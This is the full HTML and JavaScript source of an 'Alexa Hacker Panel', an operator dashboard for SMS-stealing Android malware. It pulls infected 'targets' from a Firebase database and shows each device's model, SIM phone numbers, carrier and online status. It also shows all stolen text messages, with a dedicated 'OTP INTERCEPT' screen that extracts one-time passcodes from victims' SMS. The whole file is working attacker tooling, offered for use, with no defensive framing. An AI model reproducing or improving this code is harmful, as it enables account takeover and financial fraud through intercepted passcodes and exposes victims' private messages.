
<file: index.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
<title>✦ Alexa Hacker Panel</title>
<style>
@import url('https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700;800&family=JetBrains+Mono:wght@400;500&display=swap');
*{margin:0;padding:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent}
body{font-family:'JetBrains Mono','Space Grotesk',monospace;background:#0a0a0a;color:#00ff41;overflow:hidden;height:100dvh;user-select:none}
#matrix{position:fixed;top:0;left:0;width:100%;height:100%;z-index:0;pointer-events:none;opacity:.06}
.glow{position:fixed;top:-40%;left:-20%;width:140%;height:140%;z-index:0;pointer-events:none;background:radial-gradient(ellipse at 30% 40%,rgba(0,255,65,.02),transparent 60%),radial-gradient(ellipse at 70% 60%,rgba(0,100,0,.02),transparent 60%)}
.scr{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1;display:none;flex-direction:column}
.scr.act{display:flex}
#logScr{justify-content:center;align-items:center;background:rgba(5,5,5,.97)}
.lbc{text-align:center;width:88%;max-width:380px;position:relative}
.lbc::before{content:'';position:absolute;inset:-1px;border-radius:4px;background:linear-gradient(135deg,#00ff41,#003300,#00ff41);background-size:300% 300%;animation:grad 3s ease infinite;z-index:-1;opacity:.5}
@keyframes grad{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}}
.lbc .ib{padding:40px 24px;border-radius:3px;background:rgba(5,5,5,.98);border:1px solid rgba(0,255,65,.1);position:relative}
.lbc .ib::before{content:'[ SYSTEM v3.0 ]';position:absolute;top:8px;left:50%;transform:translateX(-50%);font-size:8px;color:rgba(0,255,65,.15);letter-spacing:3px;font-family:'JetBrains Mono',monospace}
.lbc .logo{font-size:36px;margin-bottom:2px;display:block;filter:drop-shadow(0 0 15px rgba(0,255,65,.15))}
.lbc h1{font-size:18px;font-weight:800;color:#00ff41;letter-spacing:-.5px;text-shadow:0 0 20px rgba(0,255,65,.1);font-family:'Space Grotesk',sans-serif}
.lbc .s{color:rgba(0,255,65,.15);font-size:9px;margin:2px 0 28px;letter-spacing:4px;text-transform:uppercase}
.lbc .fi{position:relative;margin-bottom:16px}
.lbc .fi input{width:100%;padding:14px 16px;background:rgba(0,255,65,.02);border:1px solid rgba(0,255,65,.1);border-radius:2px;color:#00ff41;font-family:'JetBrains Mono',monospace;font-size:14px;outline:none;transition:.3s;padding-right:44px;letter-spacing:1px}
.lbc .fi input:focus{border-color:#00ff41;box-shadow:0 0 25px rgba(0,255,65,.03);background:rgba(0,255,65,.03)}
.lbc .fi input::placeholder{color:rgba(0,255,65,.08);letter-spacing:2px;font-size:10px}
.lbc .fi .ico{position:absolute;right:14px;top:50%;transform:translateY(-50%);font-size:14px;opacity:.1;color:#00ff41}
.lbc button{width:100%;padding:14px;background:rgba(0,255,65,.03);border:1px solid rgba(0,255,65,.15);border-radius:2px;color:#00ff41;font-family:'JetBrains Mono',monospace;font-size:13px;font-weight:500;cursor:pointer;transition:.3s;letter-spacing:3px;text-transform:uppercase}
.lbc button:hover{background:rgba(0,255,65,.06);border-color:rgba(0,255,65,.3);box-shadow:0 0 30px rgba(0,255,65,.02)}
.lbc button:active{transform:scale(.98);background:rgba(0,255,65,.1)}
.lbc .er{color:#ff0033;font-size:10px;margin-top:12px;display:none;letter-spacing:2px;text-shadow:0 0 10px rgba(255,0,51,.2)}
.top{background:rgba(5,5,5,.9);backdrop-filter:blur(10px);padding:8px 14px;display:flex;align-items:center;gap:10px;border-bottom:1px solid rgba(0,255,65,.06);z-index:10;min-height:44px}
.top .bck{font-size:16px;cursor:pointer;color:rgba(0,255,65,.25);background:rgba(0,255,65,.03);border:1px solid rgba(0,255,65,.06);border-radius:2px;padding:5px 10px;font-family:'JetBrains Mono',monospace;transition:.2s}
.top .bck:active{background:rgba(0,255,65,.06);transform:scale(.95)}
.top h2{flex:1;font-size:12px;font-weight:500;letter-spacing:2px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#00ff41;text-transform:uppercase}
.top .bdg{font-size:8px;padding:3px 10px;border-radius:2px;border:1px solid rgba(0,255,65,.1);color:#00ff41;background:rgba(0,255,65,.04);white-space:nowrap;font-weight:500;flex-shrink:0;letter-spacing:2px;text-transform:uppercase}
.cnt{flex:1;overflow-y:auto;padding:8px 12px;z-index:1;-webkit-overflow-scrolling:touch}
.cnt::-webkit-scrollbar{width:2px}
.cnt::-webkit-scrollbar-thumb{background:rgba(0,255,65,.1);border-radius:0}
.srch{display:flex;gap:6px;margin-bottom:8px}
.srch input{flex:1;padding:8px 12px;background:rgba(0,255,65,.02);border:1px solid rgba(0,255,65,.06);border-radius:2px;color:#00ff41;font-family:'JetBrains Mono',monospace;font-size:11px;outline:none;transition:.3s}
.srch input:focus{border-color:rgba(0,255,65,.2)}
.srch input::placeholder{color:rgba(0,255,65,.06);letter-spacing:1px}
.cd{background:rgba(0,255,65,.008);border:1px solid rgba(0,255,65,.04);border-radius:2px;padding:12px;margin-bottom:8px}
.cd h3{font-size:9px;color:rgba(0,255,65,.2);font-weight:500;margin-bottom:8px;padding-bottom:4px;border-bottom:1px solid rgba(0,255,65,.03);letter-spacing:3px;text-transform:uppercase}
.stg{display:grid;grid-template-columns:1fr 1fr;gap:6px;margin-bottom:8px}
.stg .s{background:rgba(0,255,65,.008);border:1px solid rgba(0,255,65,.04);border-radius:2px;padding:12px 8px;text-align:center}
.stg .s .v{font-size:22px;font-weight:700;color:#00ff41;text-shadow:0 0 15px rgba(0,255,65,.05);font-family:'JetBrains Mono',monospace}
.stg .s .l{font-size:8px;color:rgba(0,255,65,.12);margin-top:2px;letter-spacing:2px;text-transform:uppercase}
.qk{display:grid;grid-template-columns:repeat(4,1fr);gap:4px;margin-bottom:8px}
.qk .b{background:rgba(0,255,65,.008);border:1px solid rgba(0,255,65,.04);border-radius:2px;padding:10px 4px;text-align:center;cursor:pointer;transition:.15s}
.qk .b:active{background:rgba(0,255,65,.03);border-color:rgba(0,255,65,.1);transform:scale(.96)}
.qk .b .ic{font-size:18px;display:block;margin-bottom:3px}
.qk .b .l{font-size:7px;color:rgba(0,255,65,.12);letter-spacing:2px;font-weight:500;text-transform:uppercase}
.dvc{display:flex;align-items:center;gap:8px;padding:8px 10px;background:rgba(0,255,65,.008);border:1px solid rgba(0,255,65,.04);border-radius:2px;margin-bottom:4px;cursor:pointer;transition:.15s}
.dvc:active{background:rgba(0,255,65,.02);border-color:rgba(0,255,65,.08);transform:scale(.98)}
.dvc .no{font-size:8px;color:rgba(0,255,65,.08);font-weight:500;min-width:20px;font-family:'JetBrains Mono',monospace}
.dvc .av{width:28px;height:28px;border-radius:2px;background:rgba(0,255,65,.04);display:flex;align-items:center;justify-content:center;font-size:12px;flex-shrink:0;border:1px solid rgba(0,255,65,.04);color:#00ff41}
.dvc .i{flex:1;min-width:0}
.dvc .i .n{font-size:11px;font-weight:600;color:#00ff41;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.dvc .i .n .id{font-size:8px;color:rgba(0,255,65,.15);font-weight:400}
.dvc .i .p{font-size:9px;color:rgba(0,255,65,.1);margin-top:1px;letter-spacing:.5px}
.dvc .i .m{font-size:8px;color:rgba(0,255,65,.08);margin-top:1px;display:flex;gap:6px;align-items:center}
.dvc .i .m sp{display:flex;align-items:center;gap:2px}
.stt{width:4px;height:4px;border-radius:0;display:inline-block}
.stt.on{background:#00ff41;box-shadow:0 0 6px rgba(0,255,65,.6)}
.stt.off{background:#ff0033;box-shadow:0 0 4px rgba(255,0,51,.3)}
.smi{display:flex;gap:8px;padding:6px 0;border-bottom:1px solid rgba(0,255,65,.01)}
.smi:last-child{border-bottom:none}
.smi .ava{width:26px;height:26px;border-radius:2px;background:rgba(0,255,65,.03);display:flex;align-items:center;justify-content:center;font-size:10px;color:rgba(0,255,65,.3);flex-shrink:0}
.smi .b{flex:1;min-width:0}
.smi .b .sn{font-size:9px;color:rgba(0,255,65,.35);font-weight:500;letter-spacing:.5px}
.smi .b .sm{font-size:10px;color:rgba(0,255,65,.18);margin:1px 0;word-break:break-word;line-height:1.4;font-family:'JetBrains Mono',monospace}
.smi .b .st{font-size:7px;color:rgba(0,255,65,.06);display:flex;gap:6px;align-items:center}
.oic{background:rgba(0,255,65,.008);border:1px solid rgba(0,255,65,.04);border-radius:2px;padding:8px;margin-bottom:4px}
.oic .h{display:flex;justify-content:space-between;font-size:7px;color:rgba(0,255,65,.08);margin-bottom:2px;letter-spacing:.5px}
.oic .oc{font-family:'JetBrains Mono',monospace;font-size:18px;font-weight:700;color:#00ff41;text-shadow:0 0 10px rgba(0,255,65,.1);letter-spacing:4px;margin-bottom:1px}
.oic .od{font-size:8px;color:rgba(0,255,65,.12);word-break:break-all}
.tbs{display:flex;gap:3px;margin-bottom:8px;overflow-x:auto;padding:2px 0}
.tbs .t{padding:5px 12px;background:rgba(0,255,65,.008);border:1px solid rgba(0,255,65,.04);border-radius:2px;color:rgba(0,255,65,.15);font-family:'JetBrains Mono',monospace;font-size:9px;cursor:pointer;white-space:nowrap;letter-spacing:1px;transition:.2s;font-weight:500;text-transform:uppercase}
.tbs .t.act{background:rgba(0,255,65,.04);border-color:rgba(0,255,65,.12);color:#00ff41}
.hlin{background:rgba(0,255,65,.005);border:1px solid rgba(0,255,65,.04);border-radius:2px;padding:10px;font-size:10px;line-height:2;color:rgba(0,255,65,.12);font-family:'JetBrains Mono',monospace;word-break:break-all}
.hlin span{color:rgba(0,255,65,.45)}
.cp{cursor:pointer;border-bottom:1px dotted rgba(0,255,65,.08);transition:.2s}
.cp:active{color:#00ff41;border-color:#00ff41}
#toast{position:fixed;bottom:60px;left:50%;transform:translateX(-50%);background:rgba(5,5,5,.95);border:1px solid rgba(0,255,65,.08);color:#00ff41;padding:8px 16px;font-size:10px;z-index:99;opacity:0;transition:.35s;backdrop-filter:blur(8px);font-family:'JetBrains Mono',monospace;letter-spacing:2px;white-space:nowrap;max-width:88%;text-transform:uppercase}
.adm-sel{display:flex;gap:4px;margin-bottom:8px;flex-wrap:wrap}
.adm-sel .a{padding:4px 10px;background:rgba(0,255,65,.008);border:1px solid rgba(0,255,65,.04);border-radius:2px;color:rgba(0,255,65,.12);font-family:'JetBrains Mono',monospace;font-size:8px;cursor:pointer;white-space:nowrap;letter-spacing:1px;transition:.2s;font-weight:500;text-transform:uppercase}
.adm-sel .a.act{background:rgba(0,255,65,.04);border-color:rgba(0,255,65,.12);color:#00ff41}
.adm-sel .a:active{transform:scale(.96)}
#scanline{position:fixed;top:0;left:0;width:100%;height:100%;z-index:2;pointer-events:none;background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,0,0,.03) 2px,rgba(0,0,0,.03) 4px)}
@keyframes pl{0%,100%{opacity:.04}50%{opacity:.3}}
@media(max-width:480px){.qk{grid-template-columns:repeat(2,1fr)}.stg{grid-template-columns:1fr 1fr}.top{padding:6px 10px;min-height:40px}.cnt{padding:6px 8px}.tbs{flex-wrap:wrap}.tbs .t{font-size:8px;padding:4px 8px}}
</style>
</head>
<body>
<div id="scanline"></div>
<canvas id="matrix"></canvas>
<div class="glow"></div>

<div id="logScr" class="scr act">
  <div class="lbc">
    <div class="ib">
      <span class="logo">💀</span>
      <h1>ALEXA HACKER PANEL</h1>
      <div class="s">// encrypted channel v3.0 //</div>
      <div class="fi"><input type="password" id="loginPass" placeholder="> ENTER ACCESS KEY" autocomplete="off"><span class="ico">⏎</span></div>
      <button onclick="doLogin()">> AUTHENTICATE</button>
      <div class="er" id="loginErr">> ACCESS DENIED // DON'T TRY</div>
    </div>
  </div>
</div>

<div id="mainScr" class="scr">
  <div class="top"><h2>💀 ALEXA // PANEL</h2><span class="bdg" id="liveBadge">● LIVE</span></div>
  <div class="cnt">
    <div class="srch"><input id="srchInp" placeholder="> SEARCH TARGETS..."></div>
    <div class="stg" id="statCards"></div>
    <div class="qk" id="quickBtns"></div>
    <div class="adm-sel" id="adminSel"></div>
    <div id="mainBody"></div>
  </div>
</div>

<div id="detailScr" class="scr">
  <div class="top"><button class="bck" onclick="closeDet()">←</button><h2 id="detTitle">TARGET</h2><span class="bdg" id="detBadge"></span></div>
  <div class="cnt">
    <div id="detInfo"></div>
    <div class="tbs" id="detTabs"></div>
    <div id="detBody"></div>
  </div>
</div>

<div id="allSmsScr" class="scr">
  <div class="top"><button class="bck" onclick="closeAllSms()">←</button><h2>ALL SMS // LOGS</h2><span class="bdg" id="allSmsCnt">0</span></div>
  <div class="cnt">
    <div class="srch"><input id="smsSrch" placeholder="> SEARCH IN LOGS..."></div>
    <div id="allSmsBody"></div>
  </div>
</div>

<div id="otpScr" class="scr">
  <div class="top"><button class="bck" onclick="closeOtps()">←</button><h2>🔑 OTP // INTERCEPT</h2><span class="bdg" id="otpCnt">0</span></div>
  <div class="cnt"><div id="otpBody"></div></div>
</div>

<div id="toast"></div>

<script>
const DB='https://fortydata-fee65-default-rtdb.firebaseio.com';
const ADMINS=['FALCON','FALCON01','FALCON02','FALCON03'];
const PW='Alexa';
let curAdmin='FALCON01';
let usersData={}, smsList=[], devices=[];
let srchQ='', smsSrchQ='', curDid='', curDev=null, detTab='info';
let showOnline=0;
let deTimer, pollTimer;
let isLoggedIn=false;

function speak(t){
  try{
    if(!window.speechSynthesis)return;
    window.speechSynthesis.cancel();
    window.speechSynthesis.getVoices();
    const u=new SpeechSynthesisUtterance(t);
    u.lang='en-US';
    u.rate=0.85;
    u.volume=1;
    window.speechSynthesis.speak(u);
  }catch(e){}
}

async function fbGet(path){try{const r=await fetch(DB+'/'+path+'.json');return await r.json()}catch(e){return null}}

function showToast(m){
  const t=document.getElementById('toast');t.textContent='> '+m.toUpperCase();t.style.opacity='1';
  clearTimeout(t._h);t._h=setTimeout(()=>t.style.opacity='0',3000);
}

function copyT(t){
  const ta=document.createElement('textarea');ta.value=t;ta.style.position='fixed';ta.style.opacity='0';
  document.body.appendChild(ta);ta.select();try{document.execCommand('copy');showToast('Copied')}catch(e){}document.body.removeChild(ta);
}

function doLogin(){
  const p=document.getElementById('loginPass').value.trim();
  if(p!==PW){
    document.getElementById('loginErr').style.display='block';
    speak("don't try");
    return
  }
  document.getElementById('logScr').classList.remove('act');
  document.getElementById('mainScr').classList.add('act');
  isLoggedIn=true;
  speak('Welcome To Alexa Hacker Panel');
  document.getElementById('mainBody').innerHTML='<div style="padding:40px;text-align:center"><div style="font-size:24px;margin-bottom:12px;opacity:.3">⏳</div><div style="font-size:10px;color:rgba(0,255,65,.08);letter-spacing:3px">// ESTABLISHING CONNECTION</div><div style="margin-top:16px;font-size:8px;color:rgba(0,255,65,.04);letter-spacing:2px;animation:pl 1.5s infinite">_</div></div>';
  setTimeout(()=>loadData(curAdmin),100);
}

async function loadData(admin){
  const d=await fbGet('admin/'+admin+'/users')||{};
  if(admin!==curAdmin)return;
  usersData=d;
  smsList=[];
  devices=[];
  Object.keys(d).forEach(id=>{
    const u=d[id];
    if(!u||!u.deviceInfo)return;
    const sms=u.receivedSms||{};
    const msgs=Object.keys(sms).map(k=>{const s=sms[k];return{...s,smsId:k,did:id,model:u.deviceInfo.model||'',brand:u.deviceInfo.brand||'',name:id.slice(0,8)}});
    smsList.push(...msgs);
    devices.push({did:id,info:u.deviceInfo,sim:u.simInfo||null,heartbeat:u.heartbeat,smsCount:Object.keys(sms).length});
  });
  smsList.sort((a,b)=>((b.timestamp||0)-(a.timestamp||0)));
  clearInterval(pollTimer);
  pollTimer=setInterval(()=>loadData(curAdmin),8000);
  dbUpdate();
}

function dbUpdate(){clearTimeout(deTimer);deTimer=setTimeout(renderUI,300)}

function switchAdmin(admin){
  if(admin===curAdmin&&usersData&&Object.keys(usersData).length)return;
  curAdmin=admin;
  document.querySelectorAll('.adm-sel .a').forEach(el=>el.classList.toggle('act',el.dataset.admin===admin));
  document.getElementById('mainBody').innerHTML='<div style="padding:30px;text-align:center;font-size:9px;color:rgba(0,255,65,.06);letter-spacing:2px">// SWITCHING TO '+admin+'...</div>';
  loadData(admin);
}

function isOnline(did){
  const u=usersData[did];
  if(!u||!u.heartbeat)return false;
  return Date.now()-u.heartbeat<300000;
}

function getModel(did){
  const u=usersData[did];
  return u?.deviceInfo?.model||'UNKNOWN';
}

function getPhone(did){
  const u=usersData[did];
  if(!u||!u.simInfo)return'';
  const si=u.simInfo;
  if(typeof si==='string')return si;
  if(typeof si==='object'){
    for(const k in si){
      const v=si[k];
      if(v&&typeof v==='object'&&v.number&&v.number.length>=10)return v.number;
      if(typeof v==='string'&&v.length>=10&&v.replace(/[^0-9]/g,'').length>=10)return v.replace(/[^0-9]/g,'');
    }
  }
  return'';
}

function getSims(did){
  const u=usersData[did];
  if(!u||!u.simInfo||typeof u.simInfo!=='object')return[];
  const arr=[];
  for(const k in u.simInfo){
    const v=u.simInfo[k];
    if(v&&typeof v==='object')arr.push({slot:k,carrier:v.carrierName||'',number:v.number||'',slotIndex:v.slotIndex});
  }
  return arr;
}

function showScr(id){
  document.querySelectorAll('.scr').forEach(s=>s.classList.remove('act'));
  document.getElementById(id).classList.add('act');
}

function renderUI(){
  if(!isLoggedIn)return;
  const scr=document.querySelector('.scr.act');
  if(!scr)return;
  const id=scr.id;
  if(id==='mainScr')renderDash();
  else if(id==='detailScr'&&curDid)renderDet();
  else if(id==='allSmsScr')renderAllSms();
  else if(id==='otpScr')renderOtps();
}

function renderDash(){
  const online=devices.filter(d=>isOnline(d.did)).length;
  const totalSms=smsList.length;
  const otpCount=smsList.filter(s=>(s.message||'').toUpperCase().includes('OTP')).length;
  document.getElementById('statCards').innerHTML=`
    <div class="s"><div class="v">${String(devices.length).padStart(3,'0')}</div><div class="l">// TARGETS</div></div>
    <div class="s"><div class="v">${String(totalSms).padStart(4,'0')}</div><div class="l">// LOGS</div></div>
    <div class="s"><div class="v">${String(online).padStart(3,'0')}</div><div class="l">// ACTIVE</div></div>
    <div class="s"><div class="v">${String(otpCount).padStart(3,'0')}</div><div class="l">// OTP</div></div>`;
  document.getElementById('quickBtns').innerHTML=`
    <div class="b" onclick="showScr('mainScr');renderDash()"><span class="ic">🎯</span><span class="l">Targets</span></div>
    <div class="b" onclick="showOtps()"><span class="ic">🔑</span><span class="l">OTPs</span></div>
    <div class="b" onclick="showScr('allSmsScr');renderAllSms()"><span class="ic">📨</span><span class="l">Logs</span></div>
    <div class="b" onclick="showScr('mainScr')"><span class="ic">🔄</span><span class="l">Refresh</span></div>`;
  document.getElementById('adminSel').innerHTML=ADMINS.map(a=>`<div class="a ${a===curAdmin?'act':''}" data-admin="${a}" onclick="switchAdmin('${a}')">[${a}]</div>`).join('');

  const q=srchQ.toLowerCase();
  const filtered=q?devices.filter(d=>d.did.toLowerCase().includes(q)||getModel(d.did).toLowerCase().includes(q)||d.info?.brand?.toLowerCase().includes(q)||getPhone(d.did).toLowerCase().includes(q)):devices;
  const onlineDevices=filtered.filter(d=>isOnline(d.did));
  const offlineDevices=filtered.filter(d=>!isOnline(d.did));
  document.getElementById('mainBody').innerHTML=`
    <div class="tbs" style="margin-bottom:6px">
      <div class="t ${showOnline===0?'act':''}" onclick="showOnline=0;renderDash()">[ALL // ${devices.length}]</div>
      <div class="t ${showOnline===1?'act':''}" onclick="showOnline=1;renderDash()">[● ONLINE // ${onlineDevices.length}]</div>
      <div class="t ${showOnline===2?'act':''}" onclick="showOnline=2;renderDash()">[○ OFFLINE // ${offlineDevices.length}]</div>
    </div>
    ${(showOnline===1?onlineDevices:showOnline===2?offlineDevices:filtered).map((d,i)=>`
      <div class="dvc" onclick="openDet('${d.did}')">
        <span class="no">#${i+1}</span>
        <div class="av">${(getModel(d.did)[0]||'?').toUpperCase()}</div>
        <div class="i">
          <div class="n">${getModel(d.did)} <span class="stt ${isOnline(d.did)?'on':'off'}"></span></div>
          <div class="p">${getPhone(d.did)?'📞 '+getPhone(d.did):d.info?.brand||d.did.slice(0,8)} <span class="id">${d.did.slice(0,8)}</span></div>
          <div class="m"><sp>📨 ${d.smsCount}</sp><sp>${d.info?.version?'v'+d.info.version:''}</sp><sp>${isOnline(d.did)?'● ONLINE':'○ OFFLINE'}</sp>${getSims(d.did).length?('<sp>📡 '+getSims(d.did).map(s=>s.carrier||'').filter(Boolean).join('/')+'</sp>'):''}</div>
        </div>
      </div>`).join('')}
    ${!filtered.length?'<div style="padding:30px;text-align:center;color:rgba(0,255,65,.04);font-size:10px;letter-spacing:2px">'+(q?'// NO MATCH IN DATABASE':'// NO TARGETS FOUND')+'</div>':''}
  </div>`;
}

document.getElementById('srchInp').addEventListener('input',function(){srchQ=this.value;renderDash()});
document.getElementById('smsSrch')?.addEventListener('input',function(){smsSrchQ=this.value;renderAllSms()});

function openDet(did){
  curDid=did;
  detTab='info';
  renderDet();
  showScr('detailScr');
}

function renderDet(){
  const u=usersData[curDid];
  if(!u){showToast('// NO DATA');return}
  curDev=u;
  const ol=isOnline(curDid);
  document.getElementById('detTitle').textContent='> TARGET // '+getModel(curDid).toUpperCase();
  document.getElementById('detBadge').textContent=ol?'● ONLINE':'○ OFFLINE';
  const info=u.deviceInfo||{};
  const sms=u.receivedSms||{};
  const msgs=Object.keys(sms).map(k=>({...sms[k],smsId:k}));
  msgs.sort((a,b)=>((b.timestamp||0)-(a.timestamp||0)));

  document.getElementById('detInfo').innerHTML=`
    <div class="cd"><h3>// TARGET PROFILE</h3>
      <div class="hlin">
        <div>UID  : <span>${curDid}</span></div>
        <div>BRND : <span>${info.brand||'-'}</span></div>
        <div>MFR  : <span>${info.manufacturer||'-'}</span></div>
        <div>MOD  : <span>${info.model||'-'}</span></div>
        <div>AND  : <span>${info.version||'-'}</span></div>
        <div>PHN  : <span class="cp" onclick="copyT('${getPhone(curDid)}')">${getPhone(curDid)||'-'}</span></div>
        <div>STAT : <span style="color:${ol?'#00ff41':'#ff0033'}">${ol?'ONLINE':'OFFLINE'}</span></div>
        ${u.heartbeat?`<div>LHB  : <span>${new Date(u.heartbeat).toLocaleString()}</span></div>`:''}
        ${u.userCreated?`<div>CRE8 : <span>${new Date(u.userCreated).toLocaleString()}</span></div>`:''}
      </div></div>`;
  document.getElementById('detTabs').innerHTML=`
    <div class="t ${detTab==='info'?'act':''}" onclick="swDet('info')">[INFO]</div>
    <div class="t ${detTab==='sms'?'act':''}" onclick="swDet('sms')">[SMS // ${msgs.length}]</div>
    <div class="t ${detTab==='otp'?'act':''}" onclick="swDet('otp')">[OTP]</div>`;
  document.getElementById('detBody').innerHTML='';

  if(detTab==='info'){
    let h='<div class="cd"><h3>// FULL TARGET DATA</h3><div class="hlin">';
    Object.keys(info).forEach(k=>{h+=`<div>${k.toUpperCase()}: <span>${info[k]}</span></div>`});
    const sims=getSims(curDid);
    sims.forEach(s=>{h+=`<div>SIM[${s.slotIndex??'?'}] : <span>${s.carrier} | ${s.number&&s.number.length>=10?('<span class=\"cp\" onclick=\"copyT(\''+s.number+'\')\">'+s.number+'</span>'):'N/A'}</span></div>`});
    if(u.simInfo&&!sims.length){h+=`<div>SIM  : <span>${JSON.stringify(u.simInfo).slice(0,100)}</span></div>`}
    h+=`<div>SMS  : <span>${msgs.length} messages</span></div>`;
    h+='</div></div>';
    document.getElementById('detBody').innerHTML=h;
  }else if(detTab==='otp'){
    const otps=msgs.filter(s=>(s.message||'').toUpperCase().includes('OTP'));
    document.getElementById('detBody').innerHTML=`<div class="cd"><h3>// OTP INTERCEPT [${otps.length}]</h3>
      ${otps.map(s=>`<div class="oic"><div class="h"><span>${s.sender||'?'}</span><span>${s.timestamp?new Date(s.timestamp).toLocaleString():''}</span></div><div class="oc">${(s.message||'').replace(/[^0-9]/g,'').slice(0,8)}</div><div class="od">${(s.message||'').slice(0,120)}</div></div>`).join('')||'<div style="padding:20px;text-align:center;color:rgba(0,255,65,.04);letter-spacing:2px">// NO OTP LOGS</div>'}
    </div>`;
  }else{
    document.getElementById('detBody').innerHTML=`<div class="cd"><h3>// SMS LOGS [${msgs.length}]</h3>
      ${msgs.map(s=>`<div class="smi"><div class="ava">${(s.sender||'?')[0]}</div><div class="b"><div class="sn">${s.sender||'?'}</div><div class="sm">${s.message||''}</div><div class="st">${s.timestamp?new Date(s.timestamp).toLocaleString():''}</div></div></div>`).join('')||'<div style="padding:20px;text-align:center;color:rgba(0,255,65,.04);letter-spacing:2px">// NO SMS LOGS</div>'}
    </div>`;
  }
}

function swDet(t){
  detTab=t;
  renderDet();
}

function showOtps(){
  showScr('otpScr');
  renderOtps();
}

function renderOtps(){
  const otps=smsList.filter(s=>(s.message||'').toUpperCase().includes('OTP'));
  document.getElementById('otpCnt').textContent=String(otps.length).padStart(3,'0');
  document.getElementById('otpBody').innerHTML=`
    <div class="cd"><h3>// OTP INTERCEPT [${otps.length}]</h3>
      ${otps.map(s=>`<div class="oic"><div class="h"><span>${s.sender||'?'}</span><span>${s.timestamp?new Date(s.timestamp).toLocaleString():''}</span><span style="font-size:6px;color:rgba(0,255,65,.06)">${s.model||s.did?.slice(0,8)}</span></div><div class="oc">${(s.message||'').replace(/[^0-9]/g,'').slice(0,8)}</div><div class="od">${(s.message||'').slice(0,120)}</div></div>`).join('')||'<div style="padding:30px;text-align:center;color:rgba(0,255,65,.04);letter-spacing:2px">// NO OTP LOGS</div>'}
    </div>`;
}

function renderAllSms(){
  const q=smsSrchQ.toLowerCase();
  const filtered=q?smsList.filter(s=>(s.message||'').toLowerCase().includes(q)||(s.sender||'').toLowerCase().includes(q)):smsList;
  document.getElementById('allSmsCnt').textContent=String(smsList.length).padStart(4,'0');
  document.getElementById('allSmsBody').innerHTML=`
    <div class="cd"><h3>// ALL LOGS [${filtered.length}/${smsList.length}]</h3>
      ${filtered.slice(0,200).map(s=>`<div class="smi" onclick="openDet('${s.did}')"><div class="ava">${(s.sender||'?')[0]}</div><div class="b"><div class="sn">${s.sender||'?'} <span style="font-size:6px;color:rgba(0,255,65,.06)">via ${s.model||s.did?.slice(0,8)}</span></div><div class="sm">${s.message||''}</div><div class="st">${s.timestamp?new Date(s.timestamp).toLocaleString():''}</div></div></div>`).join('')||'<div style="padding:30px;text-align:center;color:rgba(0,255,65,.04);font-size:10px;letter-spacing:2px">'+(q?'// NO MATCH':'// NO LOGS')+'</div>'}
      ${filtered.length>200?'<div style="text-align:center;padding:8px;color:rgba(0,255,65,.04);font-size:8px;letter-spacing:2px">// SHOWING 200 OF '+filtered.length+'</div>':''}
    </div>`;
}

window.closeDet=()=>{curDid='';showScr('mainScr');renderDash()};
window.closeAllSms=()=>{showScr('mainScr');renderDash()};
window.closeOtps=()=>{showScr('mainScr');renderDash()};

document.getElementById('loginPass').addEventListener('keydown',function(e){if(e.key==='Enter')doLogin()});

